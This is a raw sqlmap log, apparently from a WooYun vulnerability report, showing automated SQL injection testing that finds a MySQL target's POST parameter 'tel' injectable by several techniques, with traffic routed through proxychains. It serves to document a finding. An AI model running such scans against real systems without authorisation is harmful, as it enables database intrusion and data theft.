 [12:55:37] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[12:55:37] [INFO] testing if the target URL is stable
[12:55:38] [INFO] target URL is stable
[12:55:38] [INFO] testing if POST parameter 'tel' is dynamic
[12:55:38] [INFO] confirming that POST parameter 'tel' is dynamic
[12:55:38] [INFO] POST parameter 'tel' is dynamic
[12:55:38] [INFO] heuristic (basic) test shows that POST parameter 'tel' might be injectable (possible DBMS: 'MySQL')
[12:55:38] [INFO] testing for SQL injection on POST parameter 'tel'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[12:55:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:55:39] [WARNING] reflective value(s) found and filtering out
[12:55:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[12:55:46] [INFO] POST parameter 'tel' seems to be 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)' injectable
[12:55:46] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[12:55:46] [INFO] POST parameter 'tel' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause' injectable
[12:55:46] [INFO] testing 'MySQL inline queries'
[12:55:46] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[12:55:56] [INFO] POST parameter 'tel' seems to be 'MySQL > 5.0.11 stacked queries (SELECT - comment)' injectable
[12:55:56] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[12:56:07] [INFO] POST parameter 'tel' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' injectable
[12:56:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:56:07] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[12:56:07] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[12:56:11] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[12:56:15] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[proxychains] Strict chain  ...
[12:56:18] [INFO] target URL appears to be UNION injectable with 22 columns
[proxychains] Strict chain  ...
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[12:56:44] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[12:56:44] [INFO] testing 'MySQL UNION query (99) - 42 to 60 columns'
[proxychains] Strict chain  ...
[12:56:49] [INFO] testing 'MySQL UNION query (99) - 62 to 80 columns'
[12:56:52] [INFO] testing 'MySQL UNION query (99) - 82 to 100 columns'
POST parameter 'tel' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
www.wooyun.org